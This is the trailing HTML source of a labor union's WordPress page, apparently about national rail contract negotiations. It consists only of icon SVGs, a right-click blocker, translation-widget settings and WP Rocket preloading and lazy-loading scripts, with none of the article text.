type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-46087921"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_46087921-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['46087921'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-46087921","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_46087921-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/negotiators-speak-out-on-national-rail-contract/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="46087921" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/wp-admin\/admin-ajax.php","nonce":"104bf3f3a6","url":"https:\/\/www.smart-union.org\/negotiators-speak-out-on-national-rail-contract","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769285831 -->